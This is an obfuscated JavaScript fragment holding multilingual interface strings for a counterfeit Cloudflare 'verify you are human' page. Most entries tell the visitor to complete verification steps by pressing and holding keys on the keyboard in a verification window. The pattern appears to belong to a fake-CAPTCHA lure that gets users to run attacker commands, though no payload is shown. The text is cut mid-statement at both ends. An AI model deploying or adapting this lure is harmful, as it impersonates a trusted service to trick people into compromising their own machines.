1[_0x26399c(0x14a4,0xb55,0x8d8,0xe55)]=_0x4841e1(0x2d5,-0x3ba,0x809,0x21d);var _0x1633de={};_0x1633de[_0x4841e1(0x5f8,0x868,0x904,0x96f)]=_0x26399c(0x98e,0x75d,0xde,0x30d)+'…',_0x1633de[_0x4841e1(0x79d,0x5b0,0x298,0xc69)+'mp']=_0x26399c(0x56e,0x1119,0x7ff,0xad3)+_0x26399c(0xfee,0x121a,0xb5a,0xbed)+_0x26399c(0x10e4,0x6e6,0x1391,0xd2d),_0x1633de['need.proc']=_0x4841e1(0xb96,0x51b,0xa5e,0xd03)+_0x26399c(0x68d,0xc48,0x516,0x60a)+_0x26399c(0xa2,-0x71,0x1e,0x3c7),_0x1633de['ver.hum']=_0x26399c(0xe53,0x4c3,0x4cb,0xabd)+'오',_0x1633de[_0x26399c(0x81d,0x9d0,0xd67,0xa42)]=_0x4841e1(0xc41,0xc5d,0x5b1,0xdf1),_0x1633de['privacy']=_0x4841e1(0x3a1,-0x1a4,-0x5,0x6e3),_0x1633de['term']='약관',_0x1633de[_0x26399c(0xf7,0x1ce,0x312,0x667)]=_0x26399c(0x10f9,0x8ae,0x1124,0xcd2),_0x1633de['cf']=_0x4841e1(0x9f5,0xb0d,0x9d6,0xc5c),_0x1633de['footer']=_0x26399c(0xbf5,0x7ec,0x9ac,0xcb4),_0x1633de['complete']=_0x4841e1(0x973,0xc5a,0xa55,0x2f6)+'료하세요',_0x1633de[_0x26399c(0x332,0xbef,0xb15,0x7ce)]='키보드',_0x1633de['prove']='당신이\x20로봇이\x20아님'+'을\x20증명하기\x20위해',_0x1633de[_0x26399c(0x9fe,0x851,0x95a,0x451)]='검증',_0x1633de[_0x4841e1(0xad,0x2e5,0x10f,-0x1e7)+'ask']=_0x26399c(0x923,0x3f3,0x91e,0x9a9)+_0x26399c(0xab7,0x10e8,0xcb8,0xe49)+_0x26399c(0x9e8,0x4a4,0x4ba,0x7a5)+_0x4841e1(0xc68,0x1074,0x69d,0x868)+_0x4841e1(0x7d,0x160,-0x4a1,0x67)+_0x26399c(0x633,0x9c7,0x302,0x530)+_0x4841e1(0x832,0x713,0x8f8,0x872)+_0x26399c(0xd4c,0xaaa,0xde2,0xe25),_0x1633de['press']=_0x26399c(0x429,0x4d4,0x79d,0x52c),_0x1633de[_0x26399c(0x490,0xc4a,0xce7,0x97e)]='검증\x20창에서,\x20누르'+'세요',_0x1633de['press.hold']=_0x26399c(0xbbf,0xd10,0x61a,0x906),_0x1633de[_0x4841e1(0xb11,0xa55,0x113c,0xcc4)]=_0x4841e1(0x72f,0x2eb,0xa86,0xb4d);var _0x5b2e33={};_0x5b2e33[_0x26399c(0x7b4,0xdfb,0x30c,0x93c)]=_0x4841e1(0x6d5,0x405,0xb66,0x28f)+_0x26399c(0x52f,0xc29,0x7a3,0xa22),_0x5b2e33[_0x4841e1(0x79d,0x96f,0x248,0xb64)+'mp']=_0x26399c(0x77a,0x41c,0x554,0x57a)+_0x26399c(0x385,0x3bf,0xcb,0x334)+'Zmogus.\x20Ta'+_0x26399c(0xbc9,0x11c7,0x1323,0xd70)+_0x26399c(0x525,0x227,0x628,0x847)+'\x20sekundes.',_0x5b2e33[_0x26399c(0x1097,0xbfc,0x8d8,0xa31)]=_0x4841e1(0xc48,0xce0,0x113a,0xd28)+_0x4841e1(0xada,0x6fe,0x4ac,0x92a)+'us,\x20reikia'+'\x20patikrint'+_0x4841e1(0x595,0xc00,0x795,0xb39)+_0x26399c(0xd52,0x13a4,0xd58,0xf2c)+'.',_0x5b2e33[_0x26399c(0xbbc,0xc78,0x5d8,0xc32)]='Patvirtink'+_0x4841e1(0x483,0x67f,0x8ad,0x8c9)+_0x26399c(0x15da,0xd51,0x10c5,0xfa1)+'s',_0x5b2e33[_0x4841e1(0x6fe,0x159,0x9cf,0xc71)]='Tvirtinama'+_0x26399c(0x14c0,0x8b4,0x1266,0xe44),_0x5b2e33[_0x4841e1(0x9d9,0xd25,0xce2,0xfea)]=_0x26399c(0xfe8,0x7e0,0x118f,0xc07),_0x5b2e33[_0x26399c(0xc24,-0x64,0x6f9,0x601)]=_0x26399c(0x880,0xdc9,0xa61,0xe26),_0x5b2e33[_0x26399c(0x908,0x180,0x9d0,0x667)]=_0x26399c(0xd7f,0xf9a,0x73a,0xcd2),_0x5b2e33['cf']=_0x4841e1(0x9f5,0xe5d,0x83f,0x369),_0x5b2e33[_0x4841e1(0x57a,0x7c5,0x7b9,0x3ae)]=_0x26399c(0xbe1,0x10cf,0x816,0xb0b)+_0x26399c(0x4d6,-0x9,0x370,0x453)+_0x26399c(-0x4f,0x2ec,0x2cf,0x44e),_0x5b2e33[_0x26399c(0x6e7,0x3c3,0x9cc,0x7b6)]='Atlikite\x20š'+'iuos\x20patvi'+_0x4841e1(0x3fd,0x4df,0x6a0,0x24a)+_0x26399c(0x60c,0xdf4,0xa40,0xb5a)+'dodami',_0x5b2e33[_0x26399c(0xa45,0xd96,0xc37,0x7ce)]=_0x26399c(0x3ce,0x9ca,0x5f4,0x929),_0x5b2e33[_0x26399c(0x71b,-0x271,0x949,0x3c0)]=_0x26399c(0x106,0x40,-0x263,0x3ca)+_0x4841e1(0x1f6,0x7b2,-0x26f,0x6b3)+_0x26399c(0x924,0xb42,0xa21,0xf2a)+_0x26399c(-0x29b,-0x62,-0x16f,0x3d9),_0x5b2e33[_0x26399c(0xa47,0x8c5,0x8b,0x451)]=_0x4841e1(0x338,0x726,-0x2ea,-0x1be)+'i',_0x5b2e33[_0x4841e1(0xad,0x60b,-0x572,-0x1b6)+'ask']=_0x4841e1(0x47c,0x56a,-0xa1,-0x1d3)+_0x4841e1(0x6cb,0x9d2,0x154,0xb52)+_0x4841e1(0x8cd,0x860,0xf0e,0xae3)+_0x26399c(0xcd7,0xbec,0x178,0x794)+'\x20Užduotys\x20'+'turi\x20būti\x20'+_0x4841e1(0x809,0x401,0x816,0xce9)+'\x20tokia\x20tva'+_0x26399c(0x897,0x8da,0xbb8,0xc47)+'\x20jos\x20nurod'+'ytos,\x20o\x20ne'+_0x26399c(0x1502,0x10f5,0xe73,0xf2b)+_0x4841e1(0x874,0x627,0xaa2,0x1fb)+_0x4841e1(0x6eb,0x9df,0xaa2,0x71f)+_0x26399c(0x9b0,0x1551,0x127c,0xfb6)+'pustelėkit'+_0x4841e1(0x8c7,0xe6a,0x52d,0x79a)+_0x26399c(0xfea,0xa9e,0xa07,0xb92),_0x5b2e33[_0x4841e1(0x5b0,0x442,-0x79,0x499)]=_0x4841e1(0xb38,0x1088,0x4e7,0x4ed)+'e',_0x5b2e33['verif.wind']=_0x4841e1(0xcd,-0xba,0xf9,0x1fb)+_0x4841e1(0x2b7,0x826,0x626,0x7bf)+_0x4841e1(0xbc3,0x7a3,0x85c,0xbdf),_0x5b2e33[_0x4841e1(0x380,-0x133,0x54d,0x81c)]=_0x26399c(0x12ca,0xb94,0xfcb,0xe7c)+'e\x20ir\x20palai'+_0x26399c(0x7af,0xc0d,0x7f1,0xdcb),_0x5b2e33[_0x4841e1(0xb11,0x8e2,0x504,0xdb0)]=_0x4841e1(0x475,0xa99,0x516,0x301)+'je';var _0x260477={};_0x260477[_0x26399c(0xa0d,0x840,0xdcf,0x93c)]=_0x4841e1(0x8cc,0xf55,0x254,0xc24)+_0x26399c(0x761,0x5c5,0x920,0x7c1),_0x260477['ver.hum.co'+'mp']='Mengesahka'+_0x26399c(0xe8f,0x10da,0xfa0,0xde8)+'usia.\x20Pros'+_0x4841e1(0xbab,0x75a,0xc6a,0xf0a)+_0x26399c(0xc6e,0xa6f,0x670,0x9ee)+_0x4841e1(-0x5a,0x24c,0x489,0x468)+_0x26399c(0x50a,0x372,0x872,0x636)+_0x26399c(0xa15,-0x1b,0x11c,0x593),_0x260477[_0x4841e1(0x6ed,0xa42,0x385,0xabd)]='perlu\x20meny'+_0x26399c(-0x255,0x32,0xaa,0x3d2)+'amatan\x20sam'+_0x26399c(0x9e2,0xbaa,0xe68,0x9e4)+_0x4841e1(0x787,0x2f0,0xff,0x5a3)+_0x4841e1(0x293,0x559,-0x3be,0x781)+_0x4841e1(0x91e,0x541,0x55b,0x93f),_0x260477[_0x26399c(0xce4,0x7b8,0x8ca,0xc32)]=_0x26399c(0x6fc,0x904,0x3ff,0x324)+'a\x20adalah\x20m'+_0x4841e1(0x9a3,0xf0e,0x9d1,0xbc3),_0x260477[_0x4841e1(0x6fe,0xb4d,0xa3a,0x9d2)]='Mengesahka'+_0x4841e1(0xbe2,0x80e,0xb43,0x718),_0x260477[_0x4841e1(0x9d9,0xab7,0x46a,0xffa)]=_0x26399c(0xbd3,0xaac,0x525,0x7e0),_0x260477[_0x4841e1(0x2bd,-0x2b0,0x1c8,-0x2ae)]=_0x4841e1(0x780,0x732,0x7b1,0xd2a),_0x260477['ray']=_0x4841e1(0x98e,0xb93,0x8c5,0x872),_0x260477['cf']=_0x4841e1(0x9f5,0x105f,0x643,0xd68),_0x260477[_0x26399c(0x75f,0x8e8,0x2c3,0x8be)]=_0x4841e1(0x25b,-0x3b,-0x296,0x47f)+_0x4841e1(0xb6,0x3f6,0x3b5,0x26b)+_0x26399c(0xd48,0xe23,0x12bd,0xd40),_0x260477[_0x4841e1(0x472,0x9ee,0x3fd,-0xf6)]='Lengkapkan'+_0x4841e1(0x96a,0x839,0x6d8,0xd2a)+_0x4841e1(0x84,0x49a,-0x292,-0x5f7)+_0x4841e1(0x76e,0x34b,0xb9c,0x74a)+_0x26399c(0x671,0x19f,0x5f7,0x64a),_0x260477[_0x26399c(0x218,0x558,0x525,0x7ce)]='papan\x20keku'+_0x4841e1(0x1e,0x31e,-0x56e,0x2ab),_0x260477[_0x26399c(-0x18c,-0x205,0x884,0x3c0)]='Untuk\x20memb'+_0x4841e1(0xa9c,0x9b7,0x6d2,0x5cb)+_0x26399c(0xcce,0x109e,0x9d7,0xbb9)+_0x4841e1(0x9e,-0x124,0x3bc,-0x26d)+'t',_0x260477[_0x26399c(0x17d,0x9d,0x7eb,0x451)]=_0x26399c(0x751,0x1201,0xee1,0xb7a);function _0x4841e1(_0x354741,_0x10b0d0,_0xe61555,_0x4d933a){return _0x4e89(_0x354741- -0x11d,_0xe61555);}_0x260477[_0x4841e1(0xad,0x96,-0x85,-0x3aa)+_0x4841e1(0x44d,-0x17,0x97a,0x964)]=_0x26399c(0x125a,0x1300,0xd86,0xecb)+'\x20tugasan\x20d'+_0x26399c(-0x188,0x17a,0x98b,0x431)+_0x26399c(0xc28,0xa10,0x133b,0xe4f)+_0x26399c(0x736,0x67c,-0x16,0x675)+_0x26399c(0x551,0xcd0,0xfc3,0xb25)+_0x26399c(0xbc0,0xa9a,0xdc5,0xa5e)+_0x26399c(0x1153,0xfe1,0xa35,0xd50)+'an\x20yang\x20di'+_0x4841e1(-0x36,-0x445,0x3bb,-0x27c)+_0x4841e1(0x61b,0x408,0xc1d,0x318)+_0x4841e1(0x315,0x910,-0x2ad,-0x335)+_0x4841e1(0x32b,0x3c7,0x373,0x563)+_0x26399c(0x8bf,0x1096,0xfcc,0xcec)+_0x4841e1(0x7f9,0x4d9,0x7de,0xb12)+_0x4841e1(0x9de,0xeba,0xb6e,0x884)+_0x4841e1(0x36f,-0x129,0xce,-0xd3),_0x260477[_0x4841e1(0x5b0,0x3fa,0x8e5,0x28b)]=_0x4841e1(0x906,0x909,0xd82,0x6b2),_0x260477[_0x26399c(0x8b5,0xef7,0xa57,0x97e)]=_0x4841e1(0x74b,0x6b4,0xa97,0xc88)+_0x4841e1(0xb3e,0xfa4,0xdd4,0xd8f)+'esahan,\x20te'+_0x26399c(0xf9,0xb46,0x2c6,0x775),_0x260477[_0x4841e1(0x380,0x2e0,0x67a,0x15a)]=_0x26399c(0xff,0xa64,0x9c7,0x64d)+_0x4841e1(0x71,0x545,0x613,-0x228),_0x260477[_0x26399c(0x108a,0x11ec,0x122e,0xe55)]=_0x4841e1(0x8ff,0x941,0xe51,0x2e4)+'\x20kekunci\x20a'+'nda';var _0x31551e={};_0x31551e[_0x4841e1(0x5f8,0xa7f,0x363,0x977)]=_0x4841e1(0xc30,0x7e0,0x9dd,0x10d7)+'...',_0x31551e['ver.hum.co'+'mp']=_0x26399c(0x2a4,0x332,0x71f,0x323)+_0x4841e1(0x4a,0x3c0,0x287,-0x38e)+'\x20et\x20mennes'+_0x26399c(0xc9,-0x262,0x8a7,0x2e3)+_0x4841e1(0x106,-0x3f7,0x45b,0x428)+_0x4841e1(0xec,0x61c,0x59c,0x2e2)+'.',_0x31551e[_0x26399c(0xfa3,0xc52,0xf52,0xa31)]=_0x4841e1(0x144,0x5b2,0x71a,0x39d)+_0x4841e1(0x6f9,0x175,0x10d,0x955)+'heten\x20til\x20'+_0x26399c(0x645,0x48a,0xfb6,0x9aa)+'en\x20din\x20for'+_0x4841e1(0x873,0x7ec,0xafe,0x693)+_0x26399c(-0x295,0x81c,0x316,0x2f9),_0x31551e[_0x4841e1(0x8ee,0xbfd,0xe8b,0xa60)]=_0x26399c(0xd85,0xbf1,0xafc,0x766)+'\x20du\x20er\x20et\x20'+_0x4841e1(0x65c,-0xb,0x400,0x46a),_0x31551e[_0x26399c(0x53e,0x59a,0xca6,0xa42)]=_0x26399c(-0x39,0x32,0xa0,0x323)+_0x26399c(-0xd,0xf7,0x9ad,0x370),_0x31551e[_0x4841e1(0x9d9,0x6bc,0xa53,0xac7)]=_0x26399c(0xc26,0x4d0,0xc2b,0x954),_0x31551e[_0x4841e1(0x2bd,-0x359,0x878,0x408)]=_0x4841e1(0x54d,0x62f,0x4f7,0x9f9),_0x31551e[_0x26399c(0xb8f,0x16a,0x200,0x667)]=_0x4841e1(0x98e,0xee9,0x4fd,0xc52),_0x31551e['cf']='Cloudflare',_0x31551e['footer']='Ytelse\x20og\x20'+_0x4841e1(0x922,0x466,0xcec,0xd28)+'fra\x20',_0x31551e['complete']='Fullfør\x20di'+'sse\x20bekref'+_0x4841e1(0x39b,0x86b,0x5c2,0x7e5)+_0x26399c(0x141f,0xfe9,0x1192,0xeed),_0x31551e[_0x26399c(0x6ba,0x478,0xcc9,0x7ce)]=_0x4841e1(0x4e1,0x32f,0x28c,0x9b1),_0x31551e[_0x26399c(0x321,0x9e0,0x327,0x3c0)]=_0x4841e1(0xb20,0xbcf,0xf91,0xa22)+'se\x20at\x20du\x20i'+_0x26399c(0x807,0xc64,0x1218,0xdc4)+'ot',_0x31551e[_0x26399c(0x5d4,0x747,0x221,0x451)]=_0x4841e1(-0x21,-0x53f,0x285,-0x113),_0x31551e[_0x26399c(-0x195,0x6d0,0x83a,0x3f1)+_0x26399c(0x582,0x921,0xb85,0x791)]=_0x26399c(0x67e,0xe1e,0x95d,0xad7)+_0x26399c(0xa6,0xb50,0x8e4,0x609)+_0x4841e1(0x3f0,0x6fe,-0x43,0x99a)+_0x4841e1(0x1b0,0xf0,0xa6,-0x4d1)+'ver\x20skal\x20u'+_0x4841e1(0x474,-0x144,0x626,0x978)+_0x4841e1(0x62d,0x381,0x5fa,0x7fc)+'lgen\x20de\x20er'+_0x4841e1(0x5c7,0x7e3,0x756,0x949)+_0x4841e1(0x60a,0x3d9,0x61,0x4ab)+_0x4841e1(0x31f,0x4e8,0x6a,0x4a1)+_0x4841e1(0x947,0x67a,0xdfa,0x449)+_0x4841e1(0xbd5,0xed6,0xec3,0x675)+_0x26399c(0x832,0x50d,0xbed,0x671)+_0x4841e1(0x55,-0x22d,-0x3af,-0x5cc)+_0x26399c(0x7e2,0xa7d,0x340,0x829),_0x31551e[_0x4841e1(0x5b0,0xba6,0x9e7,0x827)]=_0x26399c(0x965,0x5d5,0x261,0x7b7),_0x31551e[_0x4841e1(0x63a,0x87d,0x5ef,0xbc7)]='Trykk\x20på\x20i'+_0x26399c(0x9aa,0xeaa,0x1457,0xe36)+_0x26399c(0x766,0x113,0x92d,0x486),_0x31551e['press.hold']=_0x4841e1(0x88c,0xe42,0x958,0xd0e)+'old',_0x31551e[_0x4841e1(0xb11,0x1197,0xc07,0xb55)]=_0x4841e1(0xaac,0xd37,0x771,0x841)+_0x26399c(-0xdb,0x889,-0x211,0x2b2);var _0x2bbe3c={};_0x2bbe3c['title']=_0x4841e1(0x862,0x424,0xb4f,0x77c)+_0x4841e1(0x1ce,0x39f,-0x44f,-0x2d2),_0x2bbe3c[_0x4841e1(0x79d,0x263,0xa4a,0x833)+'mp']='Sprawdzani'+'e,\x20czy\x20jes'+_0x26399c(-0x235,0x228,0x590,0x3b0)+_0x4841e1(0x839,0x77d,0x6f7,0x37f)+_0x4841e1(0x6e1,0x662,0x3fb,0x577)+_0x26399c(-0x195,0x1cb,-0x7c,0x3ba)+'ekund.',_0x2bbe3c[_0x26399c(0xf01,0xb77,0x6d2,0xa31)]=_0x4841e1(0x8b1,0x5e4,0x22d,0x340)+_0x4841e1(0x768,0xaad,0x49c,0x7fb)+_0x26399c(0xc42,0x134b,0x1236,0xceb)+_0x4841e1(0x8c9,0x41a,0x836,0x2d2)+_0x26399c(0x535,0x1d1,0x9b6,0x437)+'two\x20potacz'+_0x26399c(0xa17,0x10b1,0x7fb,0xe7e),_0x2bbe3c['ver.hum']='Potwierdź,'+_0x26399c(0x3c9,-0x16e,0x40,0x3d5)+_0x4841e1(0x2a5,-0x15a,0x336,-0x2c2)+'em',_0x2bbe3c['ver']=_0x4841e1(0x91c,0x515,0x701,0xd40)+_0x4841e1(0x544,0x14b,0x54f,0x564),_0x2bbe3c[_0x4841e1(0x9d9,0x8cd,0x3d8,0xf6e)]=_0x4841e1(0x7ae,0xcfe,0x91f,0xc15),_0x2bbe3c['term']='Warunki',_0x2bbe3c[_0x26399c(0x85a,0xc8b,0x3cf,0x667)]=_0x26399c(0xe7d,0x1136,0xe85,0xcd2),_0x2bbe3c['cf']=_0x4841e1(0x9f5,0xf09,0xc8d,0x46e),_0x2bbe3c['footer']='Wydajnosé\x20'+_0x26399c(0xf88,0x50a,0x887,0x90c)+_0x26399c(0x8c7,0x65e,0xb35,0x9fa)+_0x4841e1(0x5dc,0x799,0x597,0x2fb),_0x2bbe3c[_0x4841e1(0x472,0x96,0x909,-0xe6)]=_0x26399c(0x690,0x712,0xba5,0xb00)+'niższe\x20kro'+_0x26399c(0xce4,0x573,0xd51,0xac9)+'acji,\x20aby\x20'+_0x4841e1(0x2ab,0x4a7,0x6ed,0x145),_0x2bbe3c[_0x4841e1(0x48a,0x8a7,0x28c,-0x1d1)]=_0x26399c(0xa48,0xf1a,0xd2a,0xf30),_0x2bbe3c[_0x4841e1(0x7c,-0x151,-0x4a0,0x2c7)]=_0x26399c(0xa5,0x79f,0xdb,0x318)+_0x26399c(0x9c8,0x9cf,0x7dd,0x6ee)+_0x26399c(0x6df,0x710,0x6f7,0x915)+_0x4841e1(0xc56,0x1243,0xa90,0x1156),_0x2bbe3c['verify']='Zweryfikow'+'ać',_0x2bbe3c[_0x26399c(0x78a,-0x22d,-0x217,0x3f1)+'ask']=_0x26399c(0x7f6,0xff3,0xa3f,0x98d)+_0x26399c(0xd21,0x10ee,0xf8f,0xb66)+_0x26399c(0x103d,0xf3b,0xb14,0xeae)+_0x4841e1(0x479,0x2d1,0x854,0x2b1)+'\x20muszą\x20być'+_0x4841e1(0x8f1,0x4cd,0x5e4,0x5c8)+'w\x20kolejnoś'+_0x4841e1(0x51e,0x88c,-0x6b,0x83)+'ej\x20są\x20wska'+'zane,\x20a\x20ni'+_0x4841e1(0x401,0x1f2,0x842,0x222)+'\x20Gdy\x20nie\x20m'+'a\x20już\x20żadn'+_0x4841e1(0x7b,-0x51b,0x6c8,-0x2f4)+'ałych\x20krok'+_0x26399c(-0x2ff,0x1a5,0xb7,0x313)+_0x26399c(0x355,0x167,0x4a2,0x40e)+'j.',_0x2bbe3c['press']='Naciskać',_0x2bbe3c[_0x26399c(0xaa3,0x95d,0x39d,0x97e)]=_0x26399c(0x819,-0x190,0x437,0x35b)+'ryfikacji\x20'+_0x4841e1(0x697,0x4bd,0xbef,0xee),_0x2bbe3c['press.hold']=_0x26399c(0x6a5,0xfc4,0xd7a,0xbc5)+_0x4841e1(0xc1,-0x43c,0x721,0x2a7)+'aj',_0x2bbe3c[_0x4841e1(0xb11,0xe66,0x60b,0xc0e)]=_0x4841e1(-0x25,0xd4,-0x298,-0x186)+_0x26399c(0x8cf,0xe7b,0x24e,0x8c7)+'e';var _0x4a50e9={};_0x4a50e9[_0x26399c(0xe10,0xf44,0xdc8,0x93c)]='Um\x20momento'+_0x26399c(0x1164,0x133b,0xbd0,0xe44),_0x4a50e9['ver.hum.co'+'mp']=_0x4841e1(0xb40,0xc22,0xf95,0x4f8)+_0x4841e1(0xb16,0x666,0xd4e,0xbba)+_0x4841e1(0x791,0x118,0x46d,0xcb0)+_0x4841e1(0x6c2,0x27d,0xb6c,0xc51)+_0x4841e1(-0xd,0x655,0x57a,-0x118)+_0x4841e1(-0x90,0x4d4,0x1e4,-0x1cf)+'s.',_0x4a50e9['need.proc']=_0x4841e1(0xa78,0x532,0xa63,0xf60)+_0x26399c(0xcd3,0x6c7,0xaa2,0xd42)+_0x26399c(0x3c7,0x6a0,0x590,0x3a5)+_0x26399c(0xfd9,0x11f1,0xb01,0xcb2)+'ão\x20antes\x20d'+_0x4841e1(0x9cb,0x889,0xf59,0xf49)+_0x26399c(-0xfc,0x509,0x401,0x3b6),_0x4a50e9[_0x26399c(0xd09,0x67a,0xce4,0xc32)]=_0x4841e1(0x199,-0x41b,-0x4f4,-0x4c0)+_0x4841e1(0x9ae,0xfaa,0xbb8,0xd02)+_0x26399c(0xa80,0x1040,0xecc,0x9be),_0x4a50e9[_0x26399c(0x902,0x8b9,0x10a5,0xa42)]=_0x4841e1(0xb40,0xa9f,0xa63,0x1047)+_0x4841e1(0x21a,0x64,-0x2d0,-0xa9),_0x4a50e9['privacy']=_0x26399c(0x8d8,0xb29,0xe07,0x8c0)+'e',_0x4a50e9[_0x26399c(0x4de,0x7d3,0x5e,0x601)]=_0x4841e1(0x222,0x329,0x32f,0x648),_0x4a50e9[_0x4841e1(0x323,0x941,0x6ac,0xc4)]=_0x4841e1(0x98e,0x3bd,0xdb2,0xcdf),_0x4a50e9['cf']=_0x4841e1(0x9f5,0x932,0xe70,0x9aa),_0x4a50e9[_0x4841e1(0x57a,0xb55,0x9ca,-0xfa)]=_0x4841e1(0x3f2,0x5ba,0x28e,0xb4)+'\x20assistênc'+_0x26399c(0xc19,0xe0b,0xabd,0x82f)+_0x4841e1(0x59,-0xba,-0x4cd,0x35)+_0x26399c(0x638,0x854,0xcc5,0xcb3)+_0x26399c(0xbdc,0x295,-0x9,0x569),_0x4a50e9['complete']='Conclua\x20es'+_0x4841e1(0x605,0x277,0xaab,0x337)+_0x26399c(0x812,0x801,0x436,0x325)+_0x26399c(0x9cd,0x298,0xb5f,0x592)+'do',_0x4a50e9[_0x26399c(0x808,0x443,0xce9,0x7ce)]=_0x4841e1(0x30a,0x7e2,0x3af,0x67a),_0x4a50e9['prove']=_0x26399c(0x909,0x6d0,0x609,0x45b)+_0x4841e1(0xf6,0x517,-0x1de,0x399)+_0x4841e1(0x13b,0x27a,-0x1bd,0x6f8)+_0x26399c(0x186,-0x168,0x3f8,0x317),_0x4a50e9['verify']=_0x4841e1(0x4d4,0x5b3,-0x188,0xab8),_0x4a50e9[_0x4841e1(0xad,0xde,0x2eb,0x12)+_0x26399c(0xc88,0x323,0x171,0x791)]='Conclua\x20as'+_0x26399c(0x47d,0x142,0x350,0x60f)+'e\x20cada\x20eta'+_0x26399c(0x1e5,-0x203,-0x1e6,0x30f)+'efas\x20devem'+_0x26399c(0x6b0,0x556,0x2c4,0x6dd)+'uídas\x20na\x20o'+_0x26399c(0x395,0x9a1,0x54b,0x5fe)+'e\x20são\x20indi'+_0x4841e1(0x5cb,0x1e0,0x473,0x38d)+_0x26399c(0x1e4,0xe0,0x127,0x3da)+_0x26399c(0xdd4,0xd77,0xde3,0x76a)+'ando\x20não\x20h'+_0x4841e1(0xe6,0xef,-0x11e,0x398)+_0x26399c(0x29f,0x4e4,0x4ac,0x859)+_0x26399c(0x220,0xf2,0x2d0,0x539)+'nte,\x20cliqu'+_0x26399c(0x7e6,0xaa1,0x916,0x482)+'icar.',_0x4a50e9[_0x26399c(0xd15,0x479,0xae6,0x8f4)]=_0x4841e1(0x46f,0x7a0,0x72a,0xa0c),_0x4a50e9['verif.wind']=_0x26399c(-0x8a,0xed,0x4f2,0x33f)+_0x26399c(0xcaa,0x42b,0x98f,0x75f)+_0x4841e1(0x9ab,0x969,0xda1,0x981)+_0x4841e1(0xc52,0xaba,0xbea,0x933),_0x4a50e9['press.hold']=_0x26399c(0xa4,0x32c,0x804,0x5a5)+'e\x20segure',_0x4a50e9['on.key']=_0x26399c(0x978,0x87e,0x79e,0xce0)+_0x26399c(0x7e9,0x587,0x55f,0x785);var _0x440e8b={};_0x440e8b[_0x4841e1(0x5f8,0x3cd,0xaef,0x829)]='Sačekajte\x20'+'trenutak..'+'.',_0x440e8b[_0x4841e1(0x79d,0xcf4,0x479,0xdaf)+'mp']='Potvrdite\x20'+_0x4841e1(0x1c,0x422,-0x303,0x54c)+'ek\x20izvršav'+_0x26399c(0x3a2,0x5ec,0x961,0x801)+'e\x20radnje.',_0x440e8b['need.proc']=_0x26399c(0x5bd,0x961,0x9b3,0x56f)+_0x4841e1(0xa50,0x794,0xa49,0xa83)+_0x4841e1(0x5ab,0x41c,0x3fc,0x3f0)+_0x4841e1(0x42c,0x30c,0x77,0x92b)+'ici\x20preisp'+_0x26399c(0xa16,0xec8,0xe34,0xb80)+'nost\x20vaše\x20'+_0x26399c(0xee2,0x9a4,0x1099,0xa6f),_0x440e8b['ver.hum']=_0x26399c(-0x2c8,0x183,0x13e,0x38a)+_0x4841e1(0x1c,0x28e,-0xc6,-0x4d2)+'ek',_0x440e8b[_0x4841e1(0x6fe,0xb4e,0x7cd,0x853)]=_0x26399c(0x3d8,0x6f7,0x7a3,0x67b)+_0x26399c(0x108e,0xe24,0xe2f,0xf9c),_0x440e8b['privacy']='Privatnost',_0x440e8b[_0x4841e1(0x2bd,-0x2c7,-0x342,-0x2ef)]=_0x26399c(0x8fa,0x738,0xcb,0x501),_0x440e8b['ray']='Ray\x20ID:\x20',_0x440e8b['cf']='Cloudflare',_0x440e8b[_0x26399c(0xe78,0x69d,0x65f,0x8be)]=_0x4841e1(0x509,0x9ab,0x712,0x9fd)+'e\x20&\x20bezbed'+_0x4841e1(0x150,-0x14d,-0x532,-0x3d8)+_0x26399c(0x634,0x772,0xad8,0x4ff),_0x440e8b[_0x4841e1(0x472,-0x1d9,0x9c6,0x900)]='Završite\x20o'+'ve\x20korake\x20'+_0x4841e1(0xb7a,0xf17,0xc56,0xcef)+'je',_0x440e8b[_0x4841e1(0x48a,0x86a,-0x1f7,0x4f7)]=_0x26399c(0x12ff,0xc21,0xb04,0xe65),_0x440e8b[_0x26399c(-0x1b3,-0xaa,0x1aa,0x3c0)]='Da\x20biste\x20d'+_0x26399c(0x4bd,0x2ca,0x2de,0x8db)+_0x4841e1(0x6b0,0x3ae,0x9ad,0xda)+'ot',_0x440e8b[_0x4841e1(0x10d,0x9e,-0x114,0x79c)]=_0x4841e1(0xa8a,0xc5c,0xd73,0x793),_0x440e8b['complete.t'+_0x4841e1(0x44d,0x8ad,0x485,0x3e7)]='Završite\x20z'+'adatke\x20iz\x20'+_0x4841e1(0xbf9,0x1126,0xbc5,0x890)+_0x26399c(0xba4,0xf94,0x89d,0xce1)+_0x4841e1(0x9b7,0xe7f,0xca9,0x102f)+'iti\x20završe'+'ni\x20redom\x20k'+'ojim\x20su\x20na'+_0x4841e1(0x299,0x914,0x408,0x12f)+_0x26399c(0x452,0x89e,0x9a2,0x650)+_0x4841e1(0x3ff,0x658,0x2cb,0x46b)+_0x26399c(0x13d0,0x9df,0xd32,0xf52)+_0x26399c(0x83d,0x524,0x890,0x508)+_0x4841e1(-0x48,-0x6ab,0xaa,-0x21e)+_0x4841e1(0x31,0x5f1,-0x305,0x5a7)+_0x26399c(0x3e5,0x7b0,0x9bf,0x5fd)+_0x4841e1(0x214,0x328,-0x427,0x34f),_0x440e8b[_0x4841e1(0x5b0,0xb48,0x1e8,0xad4)]=_0x26399c(0x3d1,0x9d4,0x693,0x4cd),_0x440e8b[_0x4841e1(0x63a,0x1b1,0x7b2,0x1f7)]='U\x20prozoru\x20'+_0x4841e1(0xd7,-0x3fe,-0x4f1,-0xf4)+'aciju,\x20pri'+_0x26399c(0x64d,0x471,0x530,0x402),_0x440e8b[_0x4841e1(0x380,-0x197,0x12b,0x23d)]=_0x26399c(0x545,-0xe8,0x5c,0x4cd)+_0x26399c(0x91b,0x2d3,0x1b2,0x80d)+'e',_0x440e8b[_0x26399c(0x10f7,0x851,0xc34,0xe55)]=_0x4841e1(0x28f,0x7e6,0x68c,0x518)+_0x26399c(0x829,0x5b7,0xed,0x545);var 